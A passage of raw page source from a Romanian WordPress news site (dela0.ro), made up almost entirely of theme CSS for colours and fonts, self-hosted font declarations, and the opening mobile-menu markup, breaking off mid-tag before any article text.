a:hover, .author-box-wrap .td-author-social a:hover, .td-author-name a:hover, .td-author-url a:hover, .comment-reply-link:hover, .logged-in-as a:hover, #cancel-comment-reply-link:hover, .td-search-query, .widget a:hover, .td_wp_recentcomments a:hover, .archive .widget_archive .current, .archive .widget_archive .current a, .widget_calendar tfoot a:hover, #bbpress-forums li.bbp-header .bbp-reply-content span a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #bbpress-forums .bbp-forums-list li a:hover, #bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover, #bbpress-forums .bbp-topic-started-by a:hover, #bbpress-forums .bbp-topic-started-in a:hover, #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink, #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink, .widget_display_replies .bbp-author-name, .widget_display_topics .bbp-author-name, .td-subfooter-menu li a:hover, a.vc_btn-black:hover, .td-smart-list-dropdown-wrap .td-smart-list-button:hover, .td-instagram-user a, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover, .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item, .td_block_template_2 .td-related-title .td-cur-simple-item, .td_block_template_5 .td-related-title .td-cur-simple-item, .td_block_template_6 .td-related-title .td-cur-simple-item, .td_block_template_7 .td-related-title .td-cur-simple-item, .td_block_template_8 .td-related-title .td-cur-simple-item, .td_block_template_9 .td-related-title .td-cur-simple-item, .td_block_template_10 .td-related-title .td-cur-simple-item, .td_block_template_11 .td-related-title .td-cur-simple-item, .td_block_template_12 .td-related-title .td-cur-simple-item, .td_block_template_13 .td-related-title .td-cur-simple-item, .td_block_template_14 .td-related-title .td-cur-simple-item, .td_block_template_15 .td-related-title .td-cur-simple-item, .td_block_template_16 .td-related-title .td-cur-simple-item, .td_block_template_17 .td-related-title .td-cur-simple-item, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .td_outlined_btn, .td_block_categories_tags .td-ct-item:hover { color: #714b3a; } a.vc_btn-black.vc_btn_square_outlined:hover, a.vc_btn-black.vc_btn_outlined:hover { color: #714b3a !important; } .td-next-prev-wrap a:hover, .td-load-more-wrap a:hover, .td-post-small-box a:hover, .page-nav .current, .page-nav:first-child > div, #bbpress-forums .bbp-pagination .current, .post .td_quote_box, .page .td_quote_box, a.vc_btn-black:hover, .td_block_template_5 .td-block-title > *, .td_outlined_btn { border-color: #714b3a; } .td_wrapper_video_playlist .td_video_currently_playing:after { border-color: #714b3a !important; } .header-search-wrap .td-drop-down-search:before { border-color: transparent transparent #714b3a transparent; } .block-title > span, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td_3D_btn, .td_shadow_btn, .td_default_btn, .td_round_btn, .td_outlined_btn:hover { background-color: #714b3a; } .block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container { border-color: #714b3a; } .td_block_wrap .td-subcat-item a.td-cur-simple-item { color: #714b3a; } .td-grid-style-4 .entry-title { background-color: rgba(113, 75, 58, 0.7); } .block-title > span, .block-title > span > a, .block-title > a, .block-title > label, .widgettitle, .widgettitle:after, .td-trending-now-title, .td-trending-now-wrapper:hover .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td_block_template_1 .td-related-title .td-cur-simple-item, .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, .td-weather-information:before, .td-weather-week:before, .td_block_exchange .td-exchange-header:before, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title:after, .td-theme-wrap .td_block_template_10 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::before, .td-theme-wrap .td_block_template_11 .td-block-title::after, .td-theme-wrap .td_block_template_14 .td-block-title, .td-theme-wrap .td_block_template_15 .td-block-title:before, .td-theme-wrap .td_block_template_17 .td-block-title:before { background-color: #714b3a; } .block-title, .td_block_template_1 .td-related-title, .wpb_tabs .wpb_tabs_nav, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title, .td-theme-wrap .td_block_template_17 .td-block-title::before { border-color: #714b3a; } .td-theme-wrap .td_block_template_4 .td-block-title > *:before, .td-theme-wrap .td_block_template_17 .td-block-title::after { border-color: #714b3a transparent transparent transparent; } .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before { border-color: #714b3a transparent transparent transparent !important; } .td-theme-wrap .block-title > span, .td-theme-wrap .block-title > span > a, .td-theme-wrap .widget_rss .block-title .rsswidget, .td-theme-wrap .block-title > a, .widgettitle, .widgettitle > a, .td-trending-now-title, .wpb_tabs li.ui-tabs-active a, .wpb_tabs li:hover a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a, .td-related-title .td-cur-simple-item, .td-theme-wrap .td_block_template_2 .td-block-title > *, .td-theme-wrap .td_block_template_3 .td-block-title > *, .td-theme-wrap .td_block_template_4 .td-block-title > *, .td-theme-wrap .td_block_template_5 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title > *, .td-theme-wrap .td_block_template_6 .td-block-title:before, .td-theme-wrap .td_block_template_7 .td-block-title > *, .td-theme-wrap .td_block_template_8 .td-block-title > *, .td-theme-wrap .td_block_template_9 .td-block-title > *, .td-theme-wrap .td_block_template_10 .td-block-title > *, .td-theme-wrap .td_block_template_11 .td-block-title > *, .td-theme-wrap .td_block_template_12 .td-block-title > *, .td-theme-wrap .td_block_template_13 .td-block-title > span, .td-theme-wrap .td_block_template_13 .td-block-title > a, .td-theme-wrap .td_block_template_14 .td-block-title > *, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover, .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i, .td-theme-wrap .td_block_template_15 .td-block-title > *, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter, .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i, .td-theme-wrap .td_block_template_16 .td-block-title > *, .td-theme-wrap .td_block_template_17 .td-block-title > * { color: #ffffff; } @media (max-width: 767px) { body .td-header-wrap .td-header-main-menu { background-color: #714b3a !important; } } .td-menu-background:before, .td-search-background:before { background: #fbbe3b; background: -moz-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -webkit-gradient(left top, left bottom, color-stop(0%, #fbbe3b), color-stop(100%, #fbbe3b)); background: -webkit-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -o-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: -ms-linear-gradient(top, #fbbe3b 0%, #fbbe3b 100%); background: linear-gradient(to bottom, #fbbe3b 0%, #fbbe3b 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbbe3b', endColorstr='#fbbe3b', GradientType=0 ); } .td-mobile-content .current-menu-item > a, .td-mobile-content .current-menu-ancestor > a, .td-mobile-content .current-category-ancestor > a, #td-mobile-nav .td-menu-login-section a:hover, #td-mobile-nav .td-register-section a:hover, #td-mobile-nav .td-menu-socials-wrap a:hover i, .td-search-close a:hover i { color: #714b3a; } .td-mobile-content li a, .td-mobile-content .td-icon-menu-right, .td-mobile-content .sub-menu .td-icon-menu-right, #td-mobile-nav .td-menu-login-section a, #td-mobile-nav .td-menu-logout a, #td-mobile-nav .td-menu-socials-wrap .td-icon-font, .td-mobile-close .td-icon-close-mobile, .td-search-close .td-icon-close-mobile, .td-search-wrap-mob, .td-search-wrap-mob #td-header-search-mob, #td-mobile-nav .td-register-section, #td-mobile-nav .td-register-section .td-login-input, #td-mobile-nav label, #td-mobile-nav .td-register-section i, #td-mobile-nav .td-register-section a, #td-mobile-nav .td_display_err, .td-search-wrap-mob .td_module_wrap .entry-title a, .td-search-wrap-mob .td_module_wrap:hover .entry-title a, .td-search-wrap-mob .td-post-date { color: #714b3a; } .td-search-wrap-mob .td-search-input:before, .td-search-wrap-mob .td-search-input:after, #td-mobile-nav .td-menu-login-section .td-menu-login span { background-color: #714b3a; } #td-mobile-nav .td-register-section .td-login-input { border-bottom-color: #714b3a !important; } .td-mobile-content .td-mobile-main-menu > li > a { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-mobile-content .sub-menu a { font-family:titillium-web-v6-latin-ext_latin-regular; } #td-mobile-nav, #td-mobile-nav .wpb_button, .td-search-wrap-mob { font-family:karma-v8-latin-ext-regular; } .td-page-title, .td-category-title-holder .td-page-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-page-content p, .td-page-content li, .td-page-content .td_block_text_with_title, .wpb_text_column p { font-family:karma-v8-latin-ext-regular; } .td-page-content h1, .wpb_text_column h1 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:28px; } .td-page-content h2, .wpb_text_column h2 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:25px; } .td-page-content h3, .wpb_text_column h3 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:21px; } .td-page-content h4, .wpb_text_column h4 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:19px; } .td-page-content h5, .wpb_text_column h5 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:17px; } .td-page-content h6, .wpb_text_column h6 { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:15px; } body, p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:19px; line-height:21px; } @font-face { font-family: "karma-v8-latin-ext-regular"; src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "titillium-web-v6-latin-ext_latin-regular"; src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } @font-face { font-family: "fira-sans-v8-latin-ext_latin-regular"; src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff"); font-display: swap; } .td-header-style-12 .td-header-menu-wrap-full, .td-header-style-12 .td-affix, .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category, .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category, .td_category_template_3 .td-current-sub-category, .td_category_template_8 .td-category-header .td-category a.td-current-sub-category, .td_category_template_4 .td-category-siblings .td-category a:hover, .td_block_big_grid_9.td-grid-style-1 .td-post-category, .td_block_big_grid_9.td-grid-style-5 .td-post-category, .td-grid-style-6.td-hover-1 .td-module-thumb:after, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover, .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a { background-color: #714b3a; } .td_mega_menu_sub_cats .cur-sub-cat, .td-mega-span h3 a:hover, .td_mod_mega_menu:hover .entry-title a, .header-search-wrap .result-msg a:hover, .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a, .td-header-top-menu .td-icon-search:hover, .td-header-wrap .result-msg a:hover, .top-header-menu li a:hover, .top-header-menu .current-menu-item > a, .top-header-menu .current-menu-ancestor > a, .top-header-menu .current-category-ancestor > a, .td-social-icon-wrap > a:hover, .td-header-sp-top-widget .td-social-icon-wrap a:hover, .td_mod_related_posts:hover h3 > a, .td-post-template-11 .td-related-title .td-related-left:hover, .td-post-template-11 .td-related-title .td-related-right:hover, .td-post-template-11 .td-related-title .td-cur-simple-item, .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover, .td-category-header .td-pulldown-category-filter-link:hover, .td-category-siblings .td-subcat-dropdown a:hover, .td-category-siblings .td-subcat-dropdown a.td-current-sub-category, .footer-text-wrap .footer-email-wrap a, .footer-social-wrap a:hover, .td_module_17 .td-read-more a:hover, .td_module_18 .td-read-more a:hover, .td_module_19 .td-post-author-name a:hover, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span, .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover { color: #714b3a; } .td-mega-menu-page .wpb_content_element ul li a:hover, .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a, .td-theme-wrap .header-search-wrap .result-msg a:hover { color: #714b3a !important; } .td_category_template_8 .td-category-header .td-category a.td-current-sub-category, .td_category_template_4 .td-category-siblings .td-category a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a { border-color: #714b3a; } .td-header-wrap .td-header-top-menu-full, .td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-1.td-header-wrap .td-header-top-menu-full, .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-2.td-header-wrap .td-header-top-menu-full, .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu, .tdm-header-style-3.td-header-wrap .td-header-top-menu-full, .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu { background-color: #fbbe3b; } .td-header-style-8 .td-header-top-menu-full { background-color: transparent; } .td-header-style-8 .td-header-top-menu-full .td-header-top-menu { background-color: #fbbe3b; padding-left: 15px; padding-right: 15px; } .td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full { border-bottom: none; } .td-header-top-menu, .td-header-top-menu a, .td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full a, .td-header-style-8 .td-header-top-menu, .td-header-style-8 .td-header-top-menu a, .td-header-top-menu .td-drop-down-search .entry-title a { color: #000000; } .sf-menu > .current-menu-item > a:after, .sf-menu > .current-menu-ancestor > a:after, .sf-menu > .current-category-ancestor > a:after, .sf-menu > li:hover > a:after, .sf-menu > .sfHover > a:after, .td_block_mega_menu .td-next-prev-wrap a:hover, .td-mega-span .td-post-category:hover, .td-header-wrap .black-menu .sf-menu > li > a:hover, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .sfHover > a, .td-header-wrap .black-menu .sf-menu > .current-menu-item > a, .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a, .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover, .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a { background-color: #fbbe3b; } .td_block_mega_menu .td-next-prev-wrap a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover, .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a { border-color: #fbbe3b; } .header-search-wrap .td-drop-down-search:before { border-color: transparent transparent #fbbe3b transparent; } .td_mega_menu_sub_cats .cur-sub-cat, .td_mod_mega_menu:hover .entry-title a, .td-theme-wrap .sf-menu ul .td-menu-item > a:hover, .td-theme-wrap .sf-menu ul .sfHover > a, .td-theme-wrap .sf-menu ul .current-menu-ancestor > a, .td-theme-wrap .sf-menu ul .current-category-ancestor > a, .td-theme-wrap .sf-menu ul .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover, .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a { color: #fbbe3b; } .td-theme-wrap .header-search-wrap .td-drop-down-search .btn { color: #fbbe3b; } .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover, .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a, .td-theme-wrap .header-search-wrap .result-msg a:hover { color: #dd3333 !important; } .td-banner-wrap-full, .td-header-style-11 .td-logo-wrap-full { background-color: #d8d8d8; } .td-header-style-11 .td-logo-wrap-full { border-bottom: 0; } @media (min-width: 1019px) { .td-header-style-2 .td-header-sp-recs, .td-header-style-5 .td-a-rec-id-header > div, .td-header-style-5 .td-g-rec-id-header > .adsbygoogle, .td-header-style-6 .td-a-rec-id-header > div, .td-header-style-6 .td-g-rec-id-header > .adsbygoogle, .td-header-style-7 .td-a-rec-id-header > div, .td-header-style-7 .td-g-rec-id-header > .adsbygoogle, .td-header-style-8 .td-a-rec-id-header > div, .td-header-style-8 .td-g-rec-id-header > .adsbygoogle, .td-header-style-12 .td-a-rec-id-header > div, .td-header-style-12 .td-g-rec-id-header > .adsbygoogle { margin-bottom: 24px !important; } } @media (min-width: 768px) and (max-width: 1018px) { .td-header-style-2 .td-header-sp-recs, .td-header-style-5 .td-a-rec-id-header > div, .td-header-style-5 .td-g-rec-id-header > .adsbygoogle, .td-header-style-6 .td-a-rec-id-header > div, .td-header-style-6 .td-g-rec-id-header > .adsbygoogle, .td-header-style-7 .td-a-rec-id-header > div, .td-header-style-7 .td-g-rec-id-header > .adsbygoogle, .td-header-style-8 .td-a-rec-id-header > div, .td-header-style-8 .td-g-rec-id-header > .adsbygoogle, .td-header-style-12 .td-a-rec-id-header > div, .td-header-style-12 .td-g-rec-id-header > .adsbygoogle { margin-bottom: 14px !important; } } .td-footer-wrapper, .td-footer-wrapper .td_block_template_7 .td-block-title > *, .td-footer-wrapper .td_block_template_17 .td-block-title, .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter { background-color: #fbbe3b; } .td-footer-wrapper, .td-footer-wrapper a, .td-footer-wrapper .block-title a, .td-footer-wrapper .block-title span, .td-footer-wrapper .block-title label, .td-footer-wrapper .td-excerpt, .td-footer-wrapper .td-post-author-name span, .td-footer-wrapper .td-post-date, .td-footer-wrapper .td-social-style3 .td_social_type a, .td-footer-wrapper .td-social-style3, .td-footer-wrapper .td-social-style4 .td_social_type a, .td-footer-wrapper .td-social-style4, .td-footer-wrapper .td-social-style9, .td-footer-wrapper .td-social-style10, .td-footer-wrapper .td-social-style2 .td_social_type a, .td-footer-wrapper .td-social-style8 .td_social_type a, .td-footer-wrapper .td-social-style2 .td_social_type, .td-footer-wrapper .td-social-style8 .td_social_type, .td-footer-template-13 .td-social-name, .td-footer-wrapper .td_block_template_7 .td-block-title > * { color: #714b3a; } .td-footer-wrapper .widget_calendar th, .td-footer-wrapper .widget_calendar td, .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box, .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box, .td-social-style-2 .td-icon-font:after { border-color: #714b3a; } .td-footer-wrapper .td-module-comments a, .td-footer-wrapper .td-post-category, .td-footer-wrapper .td-slide-meta .td-post-author-name span, .td-footer-wrapper .td-slide-meta .td-post-date { color: #fff; } .td-footer-bottom-full .td-container::before { background-color: rgba(113, 75, 58, 0.1); } .post .td-post-header .entry-title { color: #2b2b2b; } .td_module_15 .entry-title a { color: #2b2b2b; } .td-module-meta-info .td-post-author-name a { color: #714b3a; } .td-post-content h1, .td-post-content h2, .td-post-content h3, .td-post-content h4, .td-post-content h5, .td-post-content h6 { color: #2d2d2d; } .post blockquote p, .page blockquote p { color: #714b3a; } .post .td_quote_box, .page .td_quote_box { border-color: #714b3a; } .block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:17px; line-height:21px; font-weight:600; } .td-theme-wrap .td-subcat-filter, .td-theme-wrap .td-subcat-filter .td-subcat-dropdown, .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option, .td-theme-wrap .td-pulldown-category { line-height: 21px; } .td_block_template_1 .block-title > * { padding-bottom: 0; padding-top: 0; } .td_module_wrap .td-post-author-name a { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-post-date .entry-date { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-module-comments a, .td-post-views span, .td-post-comments a { font-family:karma-v8-latin-ext-regular; } .td-big-grid-meta .td-post-category, .td_module_wrap .td-post-category, .td-module-image .td-post-category { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-subcat-filter .td-subcat-dropdown a, .td-subcat-filter .td-subcat-list a, .td-subcat-filter .td-subcat-dropdown span { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-excerpt, .td_module_14 .td-excerpt { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:17px; line-height:21px; } .homepage-post .td-post-template-8 .td-post-header .entry-title { font-family:karma-v8-latin-ext-regular; font-size:19px; line-height:21px; } .td_module_wrap .td-module-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td_module_14 .td-module-title { font-size:20px; line-height:30px; font-weight:600; text-transform:uppercase; } .td_module_18 .td-module-title { font-size:30px; font-weight:normal; } .td_block_trending_now .entry-title, .td-theme-slider .td-module-title, .td-big-grid-post .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td_module_mx18 .td-module-title { font-family:karma-v8-latin-ext-regular; font-size:17px; line-height:21px; } .td_module_mx23 .td-module-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:34px; line-height:44px; font-weight:900; } .post .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; } .td-post-template-default .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:46px; line-height:46px; font-style:normal; font-weight:900; } .td-post-template-9 .td-post-header .entry-title { font-family:fira-sans-v8-latin-ext_latin-regular; font-size:46px; line-height:46px; font-weight:900; } .td-post-content p, .td-post-content { font-family:karma-v8-latin-ext-regular; font-size:21px; line-height:26px; font-weight:300; } .post blockquote p, .page blockquote p, .td-post-text-content blockquote p { font-family:karma-v8-latin-ext-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .post .td_quote_box p, .page .td_quote_box p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .post .td_pull_quote p, .page .td_pull_quote p, .post .wp-block-pullquote blockquote p, .page .wp-block-pullquote blockquote p { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:21px; line-height:25px; font-style:normal; font-weight:normal; } .td-post-content li { font-family:karma-v8-latin-ext-regular; } .td-post-content h1 { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:48px; line-height:55px; } .td-post-content h2 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h3 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h4 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h5 { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-content h6 { font-family:titillium-web-v6-latin-ext_latin-regular; } .post header .td-post-author-name, .post header .td-post-author-name a { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:15px; font-style:italic; font-weight:500; } .post header .td-post-date .entry-date { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:15px; font-style:italic; font-weight:500; } .post .author-box-wrap .td-author-description { font-size:17px; } .wp-caption-text, .wp-caption-dd, .wp-block-image figcaption { font-family:titillium-web-v6-latin-ext_latin-regular; } .td-post-template-default .td-post-sub-title, .td-post-template-1 .td-post-sub-title, .td-post-template-4 .td-post-sub-title, .td-post-template-5 .td-post-sub-title, .td-post-template-9 .td-post-sub-title, .td-post-template-10 .td-post-sub-title, .td-post-template-11 .td-post-sub-title { font-family:titillium-web-v6-latin-ext_latin-regular; font-size:26px; line-height:29px; font-style:normal; font-weight:normal; } .td-post-template-2 .td-post-sub-title, .td-post-template-3 .td-post-sub-title, .td-post-template-6 .td-post-sub-title, .td-post-template-7 .td-post-sub-title, .td-post-template-8 .td-post-sub-title { font-family:titillium-web-v6-latin-ext_latin-regular; } </style>   <style> .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title, .tds-button2 .tdm-btn-text, .tds-button2 i, .tds-button5:hover .tdm-btn-text, .tds-button5:hover i, .tds-button6 .tdm-btn-text, .tds-button6 i, .tdm_block_list .tdm-list-item i, .tdm_block_pricing .tdm-pricing-feature i, .tdm-social-item i { color: #714b3a; } .tds-button1, .tds-button6:after, .tds-title2 .tdm-title-line:after, .tds-title3 .tdm-title-line:after, .tdm_block_pricing.tdm-pricing-featured:before, .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header, .tds-progress-bar1 .tdm-progress-bar:after, .tds-progress-bar2 .tdm-progress-bar:after, .tds-social3 .tdm-social-item { background-color: #714b3a; } .tds-button2:before, .tds-button6:before, .tds-progress-bar3 .tdm-progress-bar:after { border-color: #714b3a; } .tdm-btn-style1 { background-color: #714b3a; } .tdm-btn-style2:before { border-color: #714b3a; } .tdm-btn-style2 { color: #714b3a; } .tdm-btn-style3 { -webkit-box-shadow: 0 2px 16px #714b3a; -moz-box-shadow: 0 2px 16px #714b3a; box-shadow: 0 2px 16px #714b3a; } .tdm-btn-style3:hover { -webkit-box-shadow: 0 4px 26px #714b3a; -moz-box-shadow: 0 4px 26px #714b3a; box-shadow: 0 4px 26px #714b3a; } </style> <style id="tdw-css-placeholder"></style></style></head> <body class="post-template-default single single-post postid-885 single-format-standard td-standard-pack doua-paragrafe-la-care-sa-va-ganditi-un-pic global-block-template-1 single_template_1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"> <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div> <div class="td-menu-background"></div> <div id="td-mobile-nav"> <div class="td-mobile-container"> <div class="td-menu-socials-wrap"> <div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/Dela0.ro/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" 